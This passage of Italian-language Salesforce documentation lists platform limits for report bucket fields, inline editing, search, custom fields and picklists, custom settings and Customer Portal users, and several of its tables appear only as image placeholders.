- **•** Ogni campo bucket può contenere un massimo di 20 bucket.
- **•** Ogni bucket può contenere un massimo di 20 valori.
- **•** I campi bucket possono essere utilizzati soltanto nel rapporto in cui sono stati generati. Per utilizzare un bucket in più rapporti, creare il campo per ogni rapporto oppure creare un campo formula separato per l'oggetto che dipende dal bucket.

Nota: Questi limiti non si applicano all'utilizzo di Altro consentito nell'impostazione del campo bucket.

#### VEDERE ANCHE:

<span id="page-5475-0"></span>[Limiti dei rapporti e dei cruscotti digitali Salesforce per versione](#page-5475-0) [Limiti dell'API REST rapporti e cruscotti digitali](#page-5553-0) [Limiti di versioni e funzionalità Salesforce](#page-5463-0)

#### Limiti dei rapporti e dei cruscotti digitali Salesforce per versione





 $^1$  Questi limiti valgono per il Generatore di rapporti. Se si sta utilizzando la creazione guidata rapporti, il limite è 10.

<sup>2</sup> Fino a un massimo possibile di 200 in totale.

 $^3$  Gli orari di attività ridotta sono tra le 18 e le 3 (ora locale).

#### VEDERE ANCHE:

[Limiti dei rapporti e dei cruscotti digitali \(tutte le versioni\)](#page-5473-0) [Limiti di versioni e funzionalità Salesforce](#page-5463-0)

## Limiti della modifica in linea

Funzioni e campi che non supportano la modifica in linea.

Per la funzione di modifica in linea valgono i seguenti limiti.

- **•** La modifica in linea non è disponibile in:
	- **–** Modalità di accessibilità
	- **–** Pagine di impostazione
	- **–** Cruscotti digitali
	- **–** Portale Clienti
	- **–** Descrizioni di soluzioni HTML
- **•** Le seguenti caselle di controllo standard delle pagine di modifica di casi e lead non sono modificabili in linea:
	- **–** Assegnazione caso (Assegna utilizzando regole di assegnazione attive)
	- **–** Notifica messaggio email caso (Invia messaggio di notifica al referente)
	- **–** Assegnazione lead (Assegna utilizzando regole di assegnazione attive)
- **•** I campi dei seguenti oggetti standard non possono essere modificati in linea.
	- **–** Tutti i campi di Documenti e Listini prezzi
	- **–** Tutti i campi Operazioni tranne Oggetto e Commento
	- **–** Tutti i campi Eventi tranne Oggetto, Descrizione e Posizione
	- **–** I campi dei nomi completi di Account personali, Referenti e Lead. Tuttavia, i campi dei relativi componenti sono, ad esempio, Nome e Cognome.
- **•** La modifica in linea può essere utilizzata per modificare i valori dei campi sui record per i quali si dispone di accesso in sola lettura mediante la protezione a livello di campo o il modello di condivisione della propria organizzazione; tuttavia, Salesforce non consente di salvare le modifiche e visualizza un messaggio di errore di diritti insufficienti quando l'utente cerca di salvare il record.

## Limiti delle ricerche

Limiti di ricerca per estensioni di file, dimensioni di file ed elenchi di selezione.

IN QUESTA SEZIONE:

[Limiti di ricerca per i documenti](#page-5478-0) Limiti di ricerca in base al tipo di file e alle dimensioni del file per i documenti.

[Limiti di ricerca negli elenchi di selezione](#page-5478-1)

### <span id="page-5478-0"></span>Limiti di ricerca per i documenti

Limiti di ricerca in base al tipo di file e alle dimensioni del file per i documenti.

La ricerca di contenuto nei documenti supporta vari tipi di file e ha dei limiti per quanto riguarda le dimensioni dei file. Nel contenuto dei documenti che superano le dimensioni massime non vengono eseguite ricerche, che vengono però effettuate nei campi dei documenti. La ricerca viene eseguita solo sul primo milione di caratteri di testo. Il testo che supera questo limite non viene incluso nella ricerca.



<span id="page-5478-1"></span>VEDERE ANCHE:

[Limiti di ricerca per i file in Chatter](#page-5514-0)

[Limiti Salesforce CRM Content](#page-5499-0)

### Limiti di ricerca negli elenchi di selezione

Quando si ordinano i risultati della ricerca di un determinato oggetto, non è possibile fare clic sulle intestazioni delle colonne per i campi elenco di selezione a selezione multipla perché non è possibile ordinare questo tipo di campo.

# Limiti degli oggetti standard

I limiti degli oggetti standard includono i dettagli relativi alle personalizzazioni degli oggetti, ad esempio i campi personalizzati aggiunti o le regole di condivisione applicate a un oggetto.

L'elenco varia in base all'oggetto. Quando una personalizzazione supera il limite consentito per quell'oggetto o raggiunge il 75% di tale limite viene visualizzato un suggerimento che indica le operazioni ancora eseguibili.

Consultare la pagina dei limiti degli oggetti standard se si deve pianificare la personalizzazione di un determinato oggetto standard o per monitorare l'utilizzo e i limiti delle personalizzazioni per quell'oggetto.

Dalle impostazioni di gestione dell'oggetto appropriato, accedere a Limiti.

#### EDIZIONI

Disponibile nelle versioni: Salesforce Classic e Lightning Experience

Disponibile in: **tutte** le versioni tranne **Database.com** Edition

Nota: Le percentuali dei limiti degli oggetti vengono troncate, non arrotondate. Ad esempio, se l'organizzazione utilizza il 95,55% del limite per una determinata personalizzazione, il limite visualizzato per l'oggetto è 95%.

# Limiti dell'amministrazione e dell'assistenza

#### IN QUESTA SEZIONE:

[Limiti delle regole di assegnazione, risposta automatica e inoltro al livello superiore](#page-5480-0) Limiti per automatizzare la generazione di lead, le risposte email e gli inoltri al livello superiore per versione. [Limiti di Risposte Chatter](#page-5481-0) Limiti per le domande e le personalizzazioni del Portale Clienti. [Limiti impostazioni di campi, elenchi di selezione e dati](#page-5481-1) Limiti relativi alle impostazioni dei campi personalizzati, degli elenchi di selezione, degli elenchi di selezione personalizzati e dei dati personalizzati. [Limiti del Portale Clienti](#page-5484-0) Limiti per gli oggetti personalizzati nel Portale Clienti e limiti degli utenti del portale. [Limiti di importazione dati](#page-5485-0) Limiti per l'importazione dei dati con Data Loader. [Limiti dell'integrazione di dati esterni](#page-5485-1) Limiti di Lightning Connect per l'accesso ai dati memorizzati all'esterno dell'organizzazione Salesforce. [Limiti per gli utenti di External Identity](#page-5490-0) I limiti dipendono dalle licenze utente External Identity. [Limiti email](#page-5490-1) Limiti per email, invio globale di email e email di flusso di lavoro. [Limiti di Salesforce Knowledge](#page-5494-0) Limiti per Salesforce Knowledge in base alle versioni. [Limiti dei campi](#page-5496-0) Limiti per i campi crittografati, di unione e formula. [Limiti di file e memoria](#page-5498-0) Limiti per Salesforce Files, CRM Content, Chatter e allocazione di memoria. [Limiti di visualizzazione pagina di Force.com Sites](#page-5503-0) Limiti per le richieste che contano come visualizzazioni pagina. [Limiti di fatturazione di Force.com Sites](#page-5504-0) Terminologia per i limiti e la fatturazione associati a Force.com Sites. [Limiti generali e di memoria dei Sandbox](#page-5505-0) Limiti degli ambienti Sandbox. [Limiti della condivisione a livello di organizzazione](#page-5506-0) Limiti degli oggetti per la condivisione a livello di organizzazione. [Limiti del portale partner](#page-5506-1) Limiti dei portali partner.

[Limiti dei criteri per le password](#page-5507-0)

Limiti del numero e dell'utilizzo di password utente.

[Limiti della Salesforce Console](#page-5509-0)

Limiti generali per l'utilizzo di una Salesforce Console.

[Limiti di Site.com per le singole versioni](#page-5509-1)

Limiti del numero di siti, larghezza di banda, tempo per la richiesta al servizio e numero massimo di visualizzazioni di pagina per versione.

[Limiti di importazione di Site.com](#page-5509-2)

Limiti di importazione di siti e file.

#### [Limiti richieste Web](#page-5510-0)

<span id="page-5480-0"></span>Limiti relativi all'uso simultaneo sulle richieste Web.

# Limiti delle regole di assegnazione, risposta automatica e inoltro al livello superiore

Limiti per automatizzare la generazione di lead, le risposte email e gli inoltri al livello superiore per versione.

Le regole di assegnazione consentono di automatizzare la generazione dei lead e di sveltire le procedure dell'organizzazione. Le regole di risposta automatica specificano le condizioni per inviare automaticamente email di risposta a invii di casi o lead. Le regole di inoltro al livello superiore inoltrano automaticamente i casi se non vengono risolti entro un certo periodo di tempo.

Diversi tipi di regole possono avere restrizioni, a seconda della versione (Edition) di Salesforce. Nella seguente tabella sono indicate tali restrizioni per ogni versione.





## <span id="page-5481-0"></span>Limiti di Risposte Chatter

Limiti per le domande e le personalizzazioni del Portale Clienti.

Risposte Chatter integra Casi, Risposte, Force.com Sites, Portale Clienti e Salesforce Knowledge in una comunità Web.

Per Risposte Chatter valgono i seguenti limiti:

- **•** Una domanda in Risposte Chatter può ricevere al massimo 500 risposte.
- <span id="page-5481-1"></span>**•** Quando si personalizza il Portale Clienti, Risposte supporta tutti gli stili di scheda e solo i seguenti stili di pagina:
	- **–** Sfondo pagina
	- **–** Testo
	- **–** Link
	- **–** Effetto di attivazione link

## Limiti impostazioni di campi, elenchi di selezione e dati

Limiti relativi alle impostazioni dei campi personalizzati, degli elenchi di selezione, degli elenchi di selezione personalizzati e dei dati personalizzati.

#### IN QUESTA SEZIONE:

#### [Campi personalizzati consentiti per oggetto](#page-5482-0)

Limiti per il numero di campi personalizzati in base alle versioni.

[Limiti degli elenchi di selezione personalizzati](#page-5482-1)

Limiti degli elenchi di selezione personalizzati che consentono agli utenti di scegliere valori da un elenco di voci predefinite.

[Limiti delle impostazioni personalizzate](#page-5483-0)

Limiti per la quantità di dati inseriti nella cache consentiti per le impostazioni personalizzate.

[Limiti degli elenchi di selezione standard](#page-5483-1)

<span id="page-5482-0"></span>Limiti per il numero di voci negli elenchi di selezione standard.

### Campi personalizzati consentiti per oggetto

Limiti per il numero di campi personalizzati in base alle versioni.

Il numero di campi personalizzati consentiti per ogni oggetto varia a seconda della versione di Salesforce utilizzata. Anche il numero di attività, campi di aree di testo lungo, campi di aree di testo RTF, campi di relazione e campi di riepilogo di roll-up è variabile. La tabella seguente mostra i limiti massimi previsti per ogni tipo di campo personalizzato e ogni versione.



### <span id="page-5482-1"></span>Limiti degli elenchi di selezione personalizzati

Limiti degli elenchi di selezione personalizzati che consentono agli utenti di scegliere valori da un elenco di voci predefinite.

Entro il limite di 15.000 caratteri in totale, gli elenchi di selezione personalizzati possono avere:

- **•** Fino a 1.000 voci
- **•** Fino a 255 caratteri per voce

Gli elenchi di selezione a selezione multipla possono avere:

- **•** Fino a 500 valori
- **•** Fino a 40 caratteri per valore

Tenere presente che per gli elenchi di selezione a selezione multipla gli utenti possono selezionare fino a 100 valori per volta per un record.

#### <span id="page-5483-0"></span>Limiti delle impostazioni personalizzate

Limiti per la quantità di dati inseriti nella cache consentiti per le impostazioni personalizzate.

È possibile accedere alle impostazioni personalizzate dai campi formula, dalle regole di convalida, dall'Apex e dall'API SOAP.

Per la quantità di dati inseriti nella cache e per le impostazioni personalizzate valgono i seguenti limiti.

- **•** La quantità totale di dati ammessa per l'inserimento nella cache per l'organizzazione è il **minore** tra questi due valori:
	- **–** 10 MB
	- **–** 1 MB moltiplicato per il numero di licenze utente complete presenti nell'organizzazione

Ad esempio, se l'organizzazione dispone di tre licenze complete, la quantità di memoria disponibile per le impostazioni personalizzate è 3 MB. Se l'organizzazione dispone di 20 licenze complete, la quantità di memoria disponibile è 10 MB.

- **•** Ogni pacchetto gestito certificato riceve un limite separato oltre al limite dell'organizzazione. Si supponga, ad esempio, che l'organizzazione abbia installato due pacchetti gestiti certificati e disponga di tre licenze complete. Ogni pacchetto gestito certificato può disporre di 3 MB di memoria per le impostazioni personalizzate oltre al limite di 3 MB per la memoria disponibile per l'organizzazione.
- <span id="page-5483-1"></span>**•** È possibile aggiungere al massimo 300 campi per impostazione personalizzata, a meno che il limite fissato per i campi degli oggetti personalizzati sia inferiore a 300. Se il limite di campi per gli oggetti personalizzati è inferiore a 300, il limite di campi per le impostazioni personalizzati è uguale al limite di campi per gli oggetti personalizzati.

### Limiti degli elenchi di selezione standard

Limiti per il numero di voci negli elenchi di selezione standard.

Gli elenchi di selezione sono elenchi personalizzati che consentono agli utenti di scegliere dei valori da un elenco di voci predefinite.

Il numero massimo di voci consentito in un elenco di selezione è determinato dal numero totale di caratteri consentito nell'elenco di selezione, ovvero 15.000 caratteri. Tenere presente che ogni voce include un'interruzione di riga e un carattere di ritorno a capo che non sono visibili. Questi due caratteri aggiuntivi per voce vengono conteggiati ai fini del limite di 15.000 caratteri.

Per gli elenchi di selezione standard, le voci possono essere al massimo di 40 caratteri, esclusi ritorni a capo e interruzioni di riga. Per gli elenchi di selezione standard a selezione multipla, il numero totale di caratteri per tutte le voci non può essere superiore a 255.

Per gli elenchi di selezione standard delle organizzazioni che utilizzano i tipi di record o l'Area di lavoro traduzione, è consentito un numero illimitato di voci con le seguenti eccezioni per gli elenchi di selezione speciali.





## <span id="page-5484-0"></span>Limiti del Portale Clienti

Limiti per gli oggetti personalizzati nel Portale Clienti e limiti degli utenti del portale.

Contattare Salesforce per informazioni sul numero di Portali Clienti e di licenze utente Portale Clienti che è possibile attivare.

### Limiti degli oggetti personalizzati nei Portali Clienti

Per gli oggetti personalizzati nei Portali Clienti valgono i seguenti limiti.

- **•** Il numero massimo di oggetti personalizzati che è possibile includere in un Portale Clienti è determinato dal numero totale di oggetti personalizzati consentiti nella versione (Edition) in uso.
- **•** Le licenze utenti controllano inoltre il numero di oggetti personalizzati visualizzabili da un utente in un Portale Clienti. Per informazioni, contattare Salesforce.

### Limiti degli utenti del portale

Per gli utenti del portale valgono i seguenti limiti.

- **•** Gli utenti del portale senza una licenza funzioni di Salesforce CRM Content possono scaricare, valutare, commentare e abbonarsi al contenuto se dispongono dell'autorizzazione "Visualizza contenuto nei portali". Non possono visualizzare dati potenzialmente delicati quali i nomi utente e la cronologia dei download, delle versioni e degli abbonamenti. La funzione di consegna contenuto non è disponibile per gli utenti del portale.
- **•** Gli utenti del portale con una licenza funzioni di Salesforce CRM Content possono accedere a tutte le funzioni di Salesforce CRM Content consentite dalle autorizzazioni della loro libreria, compresi il contributo di contenuti, lo spostamento e la condivisione di contenuti tra librerie e l'eliminazione di contenuti. Possono, inoltre, visualizzare i rapporti di Salesforce CRM Content. La funzione di consegna contenuto non è disponibile per gli utenti del portale.
- **•** Il nome del portale dev'essere univoco per l'organizzazione e non dev'essere già utilizzato da un Portale Clienti o da un Portale partner. Inoltre, è possibile che si verifichi un errore se un Portale Clienti viene denominato Portale Clienti "Portale partner"
- **•** Non è possibile eseguire rapporti sui ruoli per gli utenti del portale a volume elevato poiché questi non dispongono di ruoli.
- **•** Gli utenti del portale a volume elevato non possono essere aggiunti ai team.
